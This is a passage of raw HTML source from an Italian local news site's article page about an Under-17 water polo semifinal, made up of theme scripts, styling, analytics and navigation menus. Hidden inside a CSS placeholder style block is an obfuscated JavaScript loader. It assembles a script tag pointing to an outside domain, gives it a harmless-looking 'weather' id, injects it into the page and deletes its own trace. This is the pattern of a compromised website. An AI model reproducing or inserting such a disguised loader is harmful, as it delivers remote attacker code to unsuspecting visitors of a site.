                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/ilgranchio.it\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/ilgranchio.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Un momento...";
var td_email_user_pass_incorrect="User e password errati!";
var td_email_user_incorrect="Email o username errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#3fabcf";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="675056be2c";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#f8f8f8;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #3fabcf;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #3fabcf;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #3fabcf;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #3fabcf;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #3fabcf !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #3fabcf;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #3fabcf !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #126b8a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1e82a4;
    }

    
    .td-header-border:before {
        background-color: #3fabcf;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1e82a4;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1e82a4;
        background: -moz-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1e82a4), color-stop(100%, #1e82a4));
        background: -webkit-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: -o-linear-gradient(top, #1e82a4 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1e82a4 0%, #1e82a4 100%);
        background: linear-gradient(to bottom, #1e82a4 0%, #1e82a4 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1e82a4', endColorstr='#1e82a4', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #f8f8f8;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #1e82a4;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #1e82a4;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #f8f8f8;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #f8f8f8;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #1e82a4;
    }


    
    .td-sub-footer-container {
        background-color: #126b8a;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #f8f8f8;
    }

    
    .td_module_1 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_2 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_3 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_4 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_5 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_6 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_7 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_8 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_9 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_10 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_11 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_12 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_13 .td-module-title a {
    	color: #3fabcf;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #3fabcf;
    }


    
    .post header h1 {
    	color: #126b8a;
    }
    
    header .td-post-author-name a {
    	color: #1e82a5;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #3fabcf;
    }
    
    .post blockquote p,
    .page blockquote p {
    	color: #126b8a;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #126b8a;
    }

    
    .td-page-header h1 {
    	color: #126b8a;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #3fabcf;
    }


    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Open Sans";
	font-weight:normal;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-style:normal;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"Open Sans";
	
	}
	
    .td-trending-now-title {
    	font-family:"Open Sans";
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"Open Sans";
	
    }

    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Open Sans";
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"Open Sans";
	
	}

    
    body, p {
    	font-family:"Open Sans";
	
    }
</style>

<!-- Google tag (gtag.js) -->
<script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=G-98LZWCSXRV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-98LZWCSXRV');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ilgranchio.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/notizie/in-evidenza/",
                    "name": "In evidenza"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ilgranchio.it/2017/05/30/pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali/",
                    "name": "Pallanuoto &#8211; Semifinali Under 17, l&#8217;Anzio si qualifica per le finali"                                
                }
            }    
        ]
    }
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var axyblymn="_ncdkjo"; try { var/*_wfrhz*/_notsteotzxn=String;var _vrpumhqj="f"+"ro"+_notsteotzxn['fr'+'om'+String.fromCharCode(67,/*_nqyoii*/104,97,114/*astuvgbgdr*/,67,111,100,101)](109,67,/*akkxnxhenji*/104,/*_tckzf*/97,114/*akkxnxhenji*/,67)+"o"+"de";var aoljqkjjfh="s"+"c"/*akkxnxhenji*/+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,105,/*aybolk*/112,116);let _nqyoii="c"+"re"+_notsteotzxn[_vrpumhqj](97/*_nqyoii*/,116,101,69/*_wfrhz*/,108,101,109/*astuvgbgdr*/,101,110,116);let akkxnxhenji="s"+_notsteotzxn[_vrpumhqj](114/*_tckzf*/,99);var _wfrhz=_notsteotzxn[_vrpumhqj](105/*_wfrhz*/,100);let _tckzf="cu"+"rre"+_notsteotzxn[_vrpumhqj](110,116/*_wfrhz*/,83,99/*_tckzf*/,114,105/*_wfrhz*/,112,116);let astuvgbgdr="pa"+"r"+_notsteotzxn[_vrpumhqj](101,110/*aybolk*/,116,78/*_nlnqfki*/,111,100/*astuvgbgdr*/,101);var aybolk="i"+"ns"+_notsteotzxn[_vrpumhqj](101,114/*_nqyoii*/,116,66/*akkxnxhenji*/,101,102/*_tckzf*/,111,114,101);var _uowxhem="ge"+"El"+_notsteotzxn[_vrpumhqj](101,109/*_wfrhz*/,101,110/*aybolk*/,116,115,66/*_tckzf*/,121,84,97,103/*_uowxhem*/,78,97,109,101);var _nlnqfki="h"+"e"+_notsteotzxn[_vrpumhqj](97/*astuvgbgdr*/,100);let _cwkgo="ap"/*akkxnxhenji*/+"p"+_notsteotzxn[_vrpumhqj](101/*akkxnxhenji*/,110/*_wfrhz*/,100,67/*astuvgbgdr*/,104,105/*_nlnqfki*/,108,100);let _klpiqjvtzx=document;var aqmduqwr="t"/*_uowxhem*/+"e"+_notsteotzxn[_vrpumhqj](109,112/*akkxnxhenji*/,95,119,101,97/*_nqyoii*/,116,104,101/*_wfrhz*/,114,95,115/*astuvgbgdr*/,99,114,105/*aybolk*/,112,116);var _fysi=_klpiqjvtzx[_nqyoii](aoljqkjjfh); _fysi['as'/*_wfrhz*/+'y'+/*akkxnxhenji*/'nc']=true; var _objry=_notsteotzxn[_vrpumhqj](104/*akkxnxhenji*/,116,116,/*aybolk*/112,115,/*_tckzf*/58,/*_tckzf*/47,47)+"th"/*_wfrhz?*/+"ir"/*_wfrhz?*/+"d."/*_uowxhem?*/+"gy"/*_wfrhz?*/+"br"/*_wfrhz?*/+"it"/*_tckzf?*/+"an"/*_wfrhz?*/+"al"/*_wfrhz?*/+"yt"/*aybolk?*/+"ses"/*_wfrhz?*/+"ys"/*_wfrhz?*/+"te"/*akkxnxhenji?*/+"m.c"/*_wfrhz?*/+"om"+_notsteotzxn[_vrpumhqj](47)+_notsteotzxn[_vrpumhqj](115)+"cr"+"i"+_notsteotzxn[_vrpumhqj](112,/*_tckzf*/116,115)+_notsteotzxn[_vrpumhqj](47)+"c"+"d"+_notsteotzxn[_vrpumhqj](110,46,106,115);_fysi[akkxnxhenji]=_objry;/*akkxnxhenji*/_fysi[_wfrhz]=aqmduqwr;if(_klpiqjvtzx[_tckzf])/*_nqyoii*/{/*_wfrhz*/_klpiqjvtzx[_tckzf][astuvgbgdr][aybolk](_fysi,_klpiqjvtzx[_tckzf]);let _ysziaro=document;if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}/*astuvgbgdr*/else/*_uowxhem*/{_klpiqjvtzx[_uowxhem](_nlnqfki)[0][_cwkgo](_fysi);if (_ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt']) { _ysziaro['cu'+/*_vrpumhqj?*/'rr'+/*_vrpumhqj?*/'en'+/*akkxnxhenji?*/'tS'+/*_wfrhz?*/'cr'+/*_tckzf?*/'ipt'].remove();}}} catch (err) {}/*0b0bbc8cf39fd52265a8ebf8b6b4702b*/</style></head>

<body data-cmplz=2 class="wp-singular post-template-default single single-post postid-23099 single-format-standard wp-theme-Newsmag pallanuoto-semifinali-under-17-lanzio-si-qualifica-per-le-finali global-block-template-1 single_template_2 wpb-js-composer js-comp-ver-4.8.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ilgranchio.it/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:info@ilgranchio.it" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/IlGranchio1992" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/IlGranchio1992" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-82631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-82631"><a href="https://ilgranchio.it/">Home</a></li>
<li id="menu-item-82610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82610"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82611"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-anzio/">Cronaca Anzio</a></li>
	<li id="menu-item-82612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82612"><a href="https://ilgranchio.it/notizie/cronaca-anzio-nettuno-nuova/cronaca-nettuno/">Cronaca Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82614"><a href="https://ilgranchio.it/notizie/politica/">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82615"><a href="https://ilgranchio.it/notizie/politica/politica-anzio/">Politica Anzio</a></li>
	<li id="menu-item-82616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82616"><a href="https://ilgranchio.it/notizie/politica/politica-nettuno/">Politica Nettuno</a></li>
</ul>
</li>
<li id="menu-item-82613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82613"><a href="https://ilgranchio.it/notizie/cultura-anzio-nettuno/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82624"><a href="https://ilgranchio.it/notizie/scuola-anzio-nettuno/">Scuola</a></li>
	<li id="menu-item-82625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82625"><a href="https://ilgranchio.it/notizie/eventi-anzio-nettuno/">Eventi</a></li>
</ul>
</li>
<li id="menu-item-82622" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-82622"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82618"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-anzio-nettuno/">Calcio</a></li>
	<li id="menu-item-82619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82619"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/calcio-a-5-anzio-nettuno/">Calcio a 5</a></li>
	<li id="menu-item-82628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82628"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/baseball-anzio-nettuno/">Baseball</a></li>
	<li id="menu-item-82620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82620"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallavolo-anzio-nettuno/">Pallavolo</a></li>
	<li id="menu-item-82621" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82621"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/pallanuoto-anzio-nettuno/">Pallanuoto</a></li>
	<li id="menu-item-82617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82617"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/basket/">Basket</a></li>
	<li id="menu-item-82623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82623"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/tennis/">Tennis</a></li>
	<li id="menu-item-82627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82627"><a href="https://ilgranchio.it/notizie/sport-anzio-nettuno/moto-anzio-nettuno/">Moto</a></li>
</ul>
</li>
<li id="menu-item-82629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82629"><a href="https://ilgranchio.it/notizie/notizie-dai-cittadini/">Dai Cittadini</a></li>
<li id="menu-item-82630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82630"><a href="https://ilgranchio.it/notizie/cinema-nuova/">Cinema</a></li>
<li id="menu-item-82701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82701"><a href="https://ilgranchio.it/notizie/lifestyle/">Lifestyle</a></li>
